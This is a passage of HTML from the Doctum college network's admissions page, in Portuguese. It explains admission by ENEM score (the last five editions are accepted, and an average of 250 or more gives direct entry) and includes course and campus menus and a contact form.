		<li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/direito/" class=" dropdown-item">Direito</a>		<li id="menu-item-13446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13446 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/investigacao-e-pericia-judicial" class=" dropdown-item">Investigação e Perícia Judicial</a>		<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/psicologia/" class=" dropdown-item">Psicologia</a>		<li id="menu-item-4415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4415 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/servico-social/" class=" dropdown-item">Serviço Social</a>		<li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/teologia/" class=" dropdown-item">Teologia</a>		<li id="menu-item-13447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13447 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/seguranca-publica" class=" dropdown-item">Segurança Pública</a>	</ul>
	<li id="menu-item-5259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5259 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Licenciaturas e Educação<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-13313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13313 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/educacao-fisica-licenciatura/" class=" dropdown-item">Ed. Física (Licenciatura)</a>		<li id="menu-item-4689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4689 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/historia/" class=" dropdown-item">História</a>		<li id="menu-item-13448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13448 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/geografia" class=" dropdown-item">Geografia</a>		<li id="menu-item-5381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5381 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/letras/" class=" dropdown-item">Letras</a>		<li id="menu-item-3923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3923 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/matematica/" class=" dropdown-item">Matemática</a>		<li id="menu-item-3358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3358 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/pedagogia/" class=" dropdown-item">Pedagogia</a>	</ul>
</ul>
</li>
<li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1845 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/unidades/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Unidades<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-5275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5275 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Espírito Santo &#8211; ES<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/unidades/guarapari/" class=" dropdown-item">Guarapari</a>		<li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/unidades/iuna/" class=" dropdown-item">Iúna</a>		<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/unidades/serra/" class=" dropdown-item">Serra</a>		<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/unidades/vila-velha/" class=" dropdown-item">Vila Velha</a>	</ul>
	<li id="menu-item-5274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5274 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Minas Gerais &#8211; MG<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/unidades/almenara/" class=" dropdown-item">Almenara</a>		<li id="menu-item-1847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/unidades/carangola/" class=" dropdown-item">Carangola</a>		<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/unidades/caratinga/" class=" dropdown-item">Caratinga</a>		<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/unidades/cataguases/" class=" dropdown-item">Cataguases</a>		<li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/unidades/joao-monlevade/" class=" dropdown-item">João Monlevade</a>		<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/unidades/juiz-de-fora/" class=" dropdown-item">Juiz de Fora</a>		<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/unidades/leopoldina/" class=" dropdown-item">Leopoldina</a>		<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/unidades/manhuacu/" class=" dropdown-item">Manhuaçu</a>		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/unidades/teofilo-otoni/" class=" dropdown-item">Teófilo Otoni</a>	</ul>
</ul>
</li>
<li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/polos-parceiros/" class="ekit-menu-nav-link">Polos Parceiros</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://vest.doctum.edu.br" target="" rel=""><img width="300" height="105" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20105'%3E%3C/svg%3E" title="logo-azul-300" alt="Botão Logo Home" decoding="async" data-lazy-src="https://vest.doctum.edu.br/wp-content/uploads/2022/10/logo-azul-300.png" /><noscript><img width="300" height="105" src="https://vest.doctum.edu.br/wp-content/uploads/2022/10/logo-azul-300.png" title="logo-azul-300" alt="Botão Logo Home" decoding="async" /></noscript></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f2b35d3" data-id="f2b35d3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f537e39 elementor-align-justify elementor-tablet-align-justify elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="f537e39" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="https://crm.doctum.edu.br/inscricao-graduacao/" id="formulario-vest">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">INSCREVA-SE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<main id="content" class="site-main post-1575 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="1575" class="elementor elementor-1575">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4bec4ac8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bec4ac8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15c069b6" data-id="15c069b6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-bdbeff3 elementor-widget elementor-widget-heading" data-id="bdbeff3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Forma de Ingresso</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6077f3bf elementor-widget elementor-widget-heading" data-id="6077f3bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">ENEM</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-73607d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73607d6" data-element_type="section" data-settings="{&quot;shape_divider_top&quot;:&quot;waves&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-06eb2dd" data-id="06eb2dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36c63b7 elementor-widget elementor-widget-text-editor" data-id="36c63b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Na Doctum, seu resultado no Exame Nacional do Ensino Médio abre as portas para a carreira dos seus sonhos, sem precisar de vestibular. Apresente seu boletim de desempenho INEP e, com uma boa pontuação, a vaga no curso que você tanto quer pode ser sua.</span></p><p><b>Veja como sua nota pode abrir as portas para o curso dos seus sonhos.</b></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-05349cd" data-id="05349cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51dc5b4 elementor-widget elementor-widget-image" data-id="51dc5b4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="900" height="1333" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201333'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1580" alt="" data-lazy-srcset="https://vest.doctum.edu.br/wp-content/uploads/2022/10/enem.png 900w, https://vest.doctum.edu.br/wp-content/uploads/2022/10/enem-203x300.png 203w, https://vest.doctum.edu.br/wp-content/uploads/2022/10/enem-691x1024.png 691w, https://vest.doctum.edu.br/wp-content/uploads/2022/10/enem-768x1137.png 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://vest.doctum.edu.br/wp-content/uploads/2022/10/enem.png" /><noscript><img fetchpriority="high" decoding="async" width="900" height="1333" src="https://vest.doctum.edu.br/wp-content/uploads/2022/10/enem.png" class="attachment-full size-full wp-image-1580" alt="" srcset="https://vest.doctum.edu.br/wp-content/uploads/2022/10/enem.png 900w, https://vest.doctum.edu.br/wp-content/uploads/2022/10/enem-203x300.png 203w, https://vest.doctum.edu.br/wp-content/uploads/2022/10/enem-691x1024.png 691w, https://vest.doctum.edu.br/wp-content/uploads/2022/10/enem-768x1137.png 768w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-68d5903 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68d5903" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9306025" data-id="9306025" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b40a52a elementor-widget elementor-widget-heading" data-id="b40a52a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">O que preciso fazer para me inscrever usando a nota do Enem?</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ddd20a1" data-id="ddd20a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-703699b elementor-widget elementor-widget-text-editor" data-id="703699b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">O processo é fácil e 100% online. Ao fazer sua inscrição, selecione a Forma de Ingresso Enem. Depois, basta anexar seu boletim de desempenho do INEP e finalizar o cadastro.</span></p><p><span style="font-weight: 400;">Mas não demore! As bolsas de estudo são limitadas e acabam rápido. Garanta a sua fazendo a matrícula quanto antes!</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-b9f2b93 elementor-align-justify elementor-widget elementor-widget-button" data-id="b9f2b93" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://crm.doctum.edu.br/inscricao/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">INSCREVA-SE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-883098e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="883098e" data-element_type="section" data-settings="{&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f9a02be" data-id="f9a02be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a62ee3 elementor-widget elementor-widget-heading" data-id="6a62ee3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A nota de qual Enem é aceita pela Doctum?</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-54f2cd8" data-id="54f2cd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-349e781 elementor-widget elementor-widget-text-editor" data-id="349e781" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Se você já fez seu exame há alguns anos e está desesperado achando que precisará passar por aqueles dois dias de provas novamente, pode ficar tranquilo! Aqui, na Doctum, aceitamos a nota das últimas cinco edições do Enem.</p><p>Então, não importa se sua prova foi feita a poucos meses, ano passado ou a quatro anos. O importante é ter conquistado uma boa pontuação para concorrer às vagas nos cursos que oferecemos.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29c1cf1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29c1cf1" data-element_type="section" data-settings="{&quot;shape_divider_bottom&quot;:&quot;waves&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0aeff0c" data-id="0aeff0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b3b70b elementor-widget elementor-widget-heading" data-id="7b3b70b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Qual nota eu preciso tirar no Enem para entrar na Doctum?</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-942647c" data-id="942647c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ee25d8 elementor-widget elementor-widget-text-editor" data-id="2ee25d8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Na Doctum, seu esforço no Enem é a sua porta de entrada. Se você alcançou 250 pontos ou mais na média geral do exame, das últimas cinco edições, sua aprovação é direta, sem precisar fazer vestibular.</span></p><p><span style="font-weight: 400;">Nós valorizamos o seu mérito. Use a nota que você já conquistou e simplifique seu ingresso no ensino superior</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-130479b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="130479b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e00311b" data-id="e00311b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8d4e49 elementor-widget elementor-widget-heading" data-id="b8d4e49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contato</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-1039fa9 elementor-widget elementor-widget-heading" data-id="1039fa9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ficou com dúvida?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ce633ec elementor-widget elementor-widget-text-editor" data-id="ce633ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Envie um mensagem que estamos prontos para te ajudar.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-75dc4b5 elementor-mobile-align-center elementor-align-left elementor-widget elementor-widget-button" data-id="75dc4b5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://crm.doctum.edu.br/inscricao/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-right-arrow"></i>			</span>
									<span class="elementor-button-text">Inscreva-se</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a9223a" data-id="6a9223a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e01025c elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="e01025c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1575"/>
			<input type="hidden" name="form_id" value="e01025c"/>
			<input type="hidden" name="referer_title" value="ENEM" />

							<input type="hidden" name="queried_id" value="1575"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_142d319 elementor-col-100">
												<label for="form-field-field_142d319" class="elementor-field-label">
								Telefone							</label>
								<input size="1" type="tel" name="form_fields[field_142d319]" id="form-field-field_142d319" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telefone" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Mensagem							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Mensagem"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="389" class="elementor elementor-389 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1d7b050f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d7b050f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5f95f9c8" data-id="5f95f9c8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ec6af95 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ec6af95" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-57a097a" data-id="57a097a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490d7c85 elementor-widget elementor-widget-image" data-id="490d7c85" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="67" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2067'%3E%3C/svg%3E" class="attachment-full size-full wp-image-19" alt="" data-lazy-src="https://vest.doctum.edu.br/wp-content/uploads/2022/10/logo-doctum-branco-200-67.png" /><noscript><img width="200" height="67" src="https://vest.doctum.edu.br/wp-content/uploads/2022/10/logo-doctum-branco-200-67.png" class="attachment-full size-full wp-image-19" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-2c74ccff elementor-widget elementor-widget-text-editor" data-id="2c74ccff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Somos uma rede de ensino com mais de 80 anos de experiência, com unidades próprias e polos parceiros espalhadas em Minas Gerais e no Espírito Santo.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4c82a624 e-grid-align-left elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c82a624" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-147010a" href="https://www.instagram.com/doctumoficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-shrink elementor-repeater-item-0fb8cc7" href="https://www.facebook.com/RedeDoctum/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-c0c84bc" href="https://twitter.com/rededoctum" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-68eae98" href="https://br.linkedin.com/school/rededoctum/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-c782c0c" href="https://www.youtube.com/c/RedeDoctum" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
